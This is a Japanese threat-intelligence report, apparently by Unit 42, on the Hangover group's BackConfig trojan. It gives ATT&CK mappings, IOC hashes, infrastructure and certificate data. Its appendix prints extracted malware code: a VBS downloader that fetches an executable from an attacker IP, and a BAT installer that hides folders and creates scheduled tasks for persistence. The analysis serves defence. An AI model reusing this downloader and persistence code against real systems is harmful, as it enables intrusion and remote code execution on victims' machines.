| ファイルまたは情報の難読化解除/デコード(T1140) | |

| 隠しファイルと隠しディレクトリ(T1158) | |

| 難読化されたファイルまたは情報(T1027) | |

| 防御回避、実行 | スクリプティング(T1064) |

| 防御回避、永続化 | BITSジョブ(T1197) |

| コマンド&コントロール | 使用頻度の高いポート(T1043) |

| 標準アプリケーション層プロトコル(T1071) | |

| 標準暗号化プロトコル(T1032) | |

| リモート ファイル コピー(T1105) |

結論

現在活動中のHangoverグループ(別名Neon、Viceroy Tiger、MONSOON)は、Unit 42が把握している限りでは、南アジアの政府機関と軍事施設を標的としており、文書または政府発行のフォームを含むスピアフィッシングメールを使用して、侵害されたWebサイトを閲覧するように被害者を誘います。このサイトは、BackConfigというトロイの木馬をインストールする兵器化されたExcel文書を提供します。Unit 42は、ほぼ例外なく、ユーザーによる実行を必要とする兵器化された文書が使用されているのを確認しています。インストールチェーンのどの部分もユーザーによる実行が必要ないようにしたエクスプロイトの使用を確認したのは、過去6か月間で1回だけです。

BackConfigの一次ペイロードと二次ペイロードの進化により、難読化を行う場合と行わない場合の両方で、コマンドの実行と実行可能ファイルの展開に複数の方法が使用されているのが確認されています。

最新バージョンでは、タイミング良く短期間でキャンペーンを展開して成功確率を最大化するために、モジュラーコンポーネントを使用してコードを更新および再使用しやすくしています。最新のサンプルの実行方法は、グループが、悪意のあるアクティビティをそれぞれが比較的安全に見える塊に分割することによって、サンドボックスや他の自動分析システムを回避しようとしていることも示しています。

保護

|

Cortex XDRは、SilverTerrierの攻撃者に関連付けられているすべてのマルウェア、エクスプロイト、およびファイルレス攻撃からエンドポイントを保護します。 |

|

WildFire®クラウドベース脅威分析サービスは、これらのマルウェアファミリに関連付けられたサンプルを正確に識別します。 |

|

脅威防御は、クライアント側とサーバー側の既知の脆弱性エクスプロイト、マルウェア、およびHangover攻撃者が使用するコマンド&コントロールインフラストラクチャに対する保護を提供します。 |

|

URLフィルタリングは、Hangover攻撃者に関連付けられるすべてのフィッシングドメインとマルウェアドメインを識別して、Hangover攻撃者に関連付けられる新しいインフラストラクチャが兵器化される前に予防的にフラグを付けます。 |

|

AutoFocus™コンテキスト脅威インテリジェンスサービスのユーザーは、以下のタグを使用してこれらの攻撃に関連付けられたマルウェアを表示できます。 HangoverグループとBackConfigマルウェアの詳細については、AutoFocusのサイトで確認できます。 |

パロアルトネットワークスは、このレポートのファイルサンプルやIOCなどの弊社の調査結果を、提携組織であるCyber Threat Alliance (サイバー脅威アライアンス)のメンバーと共有しています。CTAのメンバーは、このインテリジェンスを使用して、顧客に迅速に保護を導入し、悪意のあるサイバー攻撃者を体系的に壊滅させます。Cyber Threat Allianceの詳細については、www.cyberthreatalliance.orgを参照してください(これはCTAと事前に共有しているブログに追加されます。WordPressにロードすると、適切なタイミングで追加されます)。

IOC

配信文書

- 56349cf3188a36429c207d425dd92d8d57553b1f43648914b44965de2bd63dd6

- 8892279f3d87bcd44d8f9ac1af7e6da0cfc7cf1731b531056e24e98510bea83c

- 021b030981a6db1ec90ccbd6d20ee66b554b7d8c611476e63426a9288d5ce68b

- be3f12bcc467808c8cc30a784765df1b3abe3e7a426fda594edbc7191bbda461

- 0aa5cf1025be21b18ab12d8f8d61a6fa499b3bbcdbdced27db82209b81821caf

- ed638b5f33d8cee8f99d87aa51858a0a064ca2e6d59c6acfdf28d4014d145acb

- 752c173555edb49a2e1f18141859f22e39155f33f78ea70a3fbe9e2599af3d3f (CVE-2017-11882を使用するRTF)

バッチファイル

- 4BAFBF6000A003EB03F31023945A101813654D26B7F3E402D1F51B7608B93BCB (Audio.txt/Naya Housingキャンペーンから流用した.bat)

- C94f7733fc9bdbcb503efd000e5aef66d494291ae40fc516bb040b0d1d8b46c9

- 6a35d4158a5cb8e764777ba05c3d7d8a93a3865b24550bfb2eb8756c11b57be3

- 750fc47d8aa8c9ae7955291b9736e8292f02aaaa4f8118015e6927f78297f580

- 5292f4b4f38d41942016cf4b154b1ec65bb33dbc193a7e222270d4eea3578295

- f64dbcd8b75efe7f4fa0c2881f0d62982773f33dcfd77cccb4afc64021af2d9e

- 98d27e830099c82b9807f19dcef1a25d7fce2c79a048d169a710b272e3f62f6e

- 29c5dd19b577162fe76a623d9a6dc558cfbd6cddca64ed53e870fe4b66b44096 (driverkit.bat)

- abe82ffb8a8576dca8560799a082013a7830404bb235cb29482bc5038145b003 (Winmgt_Drive.batはbitsadminを使用)

- 02c306bb120148791418136dcea8eb93f8e97fb51b6657fd9468c73fb5ea786c

VBSファイル

- 87e8c46d065ace580b1ed28565d1fddaa6df49da1ba83f7b3e9982cd8a0013f1 (One_drivers.txt/Naya Housingキャンペーンから流用した.vbs)

- 952d4a9891a75e25e1c31a0514b97345ca0d8f240cdd4a57c8b3ff8a651a231a (Down_LinkLog.vbs)

- a1cd89a684db41206fc71efe327ef608652931e749c24a3232908824cea426bb (Winmgt.vbsはBITSを使用)

EXEペイロード

- 306fe259a250b2f0d939322cfb97787c4076c357fc9eb1f1cc10b0060f27f644

- 0f11fb955df07afc1912312f276c7fa3794ab85cd9f03b197c8bdbefb215fe92

- 84e56294b260b9024917c390be21121e927f414965a7a9db7ed7603e29b0d69c

- 18ce3eebbb093a218a8f566b579a5784caee94fadcda8f8c0d21f214ce2bd8b9

- 922d6e68ecac6dbfdd1985c2fae43e2fc88627df810897e3068d126169977709

- 4a4bc01b20dd2aaa2a2434dc677a44cc85d9533bed30bc58b8026b877db028d5

- 677d4982d714bb47fab613ebe1921005509ed0d1e8965e7241994e38c3ade9f2

- d3013204f1a151c72879afc213dca3cada8c3ea617156b37771bdd7b7b74057f

- 91c67c1cda67b60c82e14a5c32d79a4236f5a82136317162dfbde1a6054cf8c1

- de5b670656cbdbcf11607f01a6f93644765d9647ddab39b54946170b33f7ac9a

- f79ebf038c7731ea3a19628cb329cada4ebb18f17439d9c6cf19d361b0494e7b

- 9e141fe67521b75412419a8c88c199c8ebd2a135c7a8b58edced454fbc33cb77

- 6787242a810f8a5e1423e83790064a0a98954ab0802a90649fdd55a47d75695e

- e28f1bc0b0910757b25b2146ad02798ee6b206a5fe66ce68a28f4ab1538d6a1f

- 07c97b253452a2a8eb7753ed8c333efeaa3546c005ffcfb5b3d71dc61c49abda

- 31faeefb4dc4e54b747387bb54a5213118970ccb2f141559f8e2b4dbfdbeb848

- 15109962da4899949863447bfdf6a6de87a8876f92adb7577392032df44ec892

- D87b875b8641c538f90fe68cad4e9bdc89237dba137e934f80996e8731059861

- 167c7d7c08d318bc40e552e6e32715a869d2d62ba0305752b9b9bece6b9e337e

- 4104a871e03f312446ef2fb041077167a9c6679f48d48825cbc1584e4fa792cd (過去の一連のダウンローダーの例)

- b18697e999ed5859bfbc03e1d6e900752e1cdcd85ddb71729e2b38161366e5b5 (driverkit.zip)

インフラストラクチャ

- linkrequest[.]live (23.106.123[.]87)

- matissues[.]com

- unique.fontsupdate[.]com

- 185.203.119[.]184

- 212.114.52[.]148

デジタル署名

以下に示す自己署名デジタル証明書のリストは網羅的なリストではなく、過去12か月間にBackConfig PE実行可能ファイルのサンプルで確認されたものにのみ関連しています。

Foxit:

- thumbprint: 79635cb32cf16cf6bddfd563b09d7aa99ccb2c01

- issuer: CN=Foxit Software Incorporated

- subject: CN=Foxit Software Incorporated

- version: 3

- algorithm: sha1WithRSAEncryption

- serial: 50:53:ce:ad:42:c2:70:84:4f:55:bc:76:a4:23:6c:c8

- valid from: 1/1/2018

- valid to: 1/1/2024

Wind0ws:

- thumbprint: aa9010ff841c67cf8fb88d7f1e86a778b35bcba0

- issuer: CN=wind0ws

- subject: CN=wind0ws

- version: 3

- algorithm: sha1WithRSAEncryption

- serial: 88:de:2e:60:7f:48:2c:81:44:54:32:29:98:22:69:70

- valid from: 1/1/2019

- valid to: 1/1/2025

NVIDIA:

- thumbprint: 01ba433fdc7f9b1ad1baaea6c5fd69243d03d8c3

- issuer: CN=NVIDIA Corporation

- subject: CN=NVIDIA Corporation

- version: 3

- algorithm: sha1WithRSAEncryption

- serial: 6d:39:d4:59:15:9e:8c:b3:41:da:bd:4c:dd:37:60:e1

- valid from: 1/1/2019

- valid to: 1/1/2025

付録

以下のVBSコードとBATコードは、XLSサンプル(SHA-256: 8892279f3d87bcd44d8f9ac1af7e6da0cfc7cf1731b531056e24e98510bea83)から抽出されたものです。

VBSダウンローダーコンポーネント

(SHA256: 4f75622c2dd839fb5db7e37fb0528e38c4eb107690f51f00b5331e863dc645d1)

[Drive.txt -> Drive.vbs CODE]

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |

strFileURL = "http://<strong>185.203.119[.]184/Dropbox/request"</strong> Set oShell = CreateObject("WScript.Shell") strHomeFolder = oShell.ExpandEnvironmentStrings("%USERPROFILE%") strPath = "<strong>C:\Drivers\dphc.exe"</strong> On Error Resume Next Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP") objXMLHTTP.open "GET", strFileURL, false objXMLHTTP.send() If objXMLHTTP.Status = 200 Then Set objADOStream = CreateObject("ADODB.Stream") objADOStream.Open objADOStream.Type = 1 objADOStream.Write objXMLHTTP.ResponseBody objADOStream.Position = 0 Set objFSO = CreateObject("Scripting.FileSystemObject") If objFSO.Fileexists(strPath) Then WScript.Quit() Set objFSO = Nothing objADOStream.SaveToFile strPath objADOStream.Close Set objADOStream = Nothing End if Set objXMLHTTP = Nothing |

「Setup」BATコンポーネント

[Audio.txt -> Audio.bat CODE]

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 |

Set oFile = fso.CreateTextFile("c:\Drivers\Audio.txt") oFile.WriteLine ("echo off") oFile.WriteLine ("md %USERPROFILE%\Adobe\Driver\pdf") oFile.WriteLine ("md %USERPROFILE%\Adobe\Driver\dwg") oFile.WriteLine ("md %USERPROFILE%\Daily\Backup\Files") oFile.WriteLine ("attrib +a +h +s %USERPROFILE%\Adobe") oFile.WriteLine ("attrib +a +h +s %USERPROFILE%\Daily") oFile.WriteLine ("attrib +a +h +s C:\Drivers") oFile.WriteLine ("del /f %USERPROFILE%\Adobe\Driver\pdf\pid.txt") oFile.WriteLine ("del /f %USERPROFILE%\Adobe\Driver\dwg\pid.txt" oFile.WriteLine ("SET /A %COMPUTERNAME%") oFile.WriteLine ("SET /A RAND=%RANDOM% 10000 + 1") oFile.WriteLine ("echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\Adobe\Driver\pdf\pid.txt") oFile.WriteLine ("echo %COMPUTERNAME%-%RAND% >> <strong>%USERPROFILE%\Adobe\Driver\dwg\pid.txt")</strong> oFile.WriteLine ("schtasks /delete /tn Winmgt_log /f") oFile.WriteLine ("schtasks /delete /tn Yahoo_Drive /f") oFile.WriteLine ("schtasks /create /sc minute /mo 10 /f /tn Winmgt_log /tr C:\Drivers\dphc.exe") oFile.WriteLine ("schtasks /create /sc minute /mo 20 /f /tn Yahoo_Drive /tr C:\Drivers\Drive.vbs") oFile.WriteLine ("ren C:\Drivers\Drive.txt Drive.vbs ") oFile.WriteLine ("del %0") oFile.Close Set fso = Nothing Set oFile = Nothing Dim OldName, NewName GivenLocation = "C:\Drivers\" OldName = "Audio.txt" <strong>NewName = "Audio.bat"</strong> On Error Resume Next Name GivenLocation & OldName As GivenLocation & NewName Dim RetVal RetVal = Shell("C:\Drivers\Audio.bat", vbHide) |

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得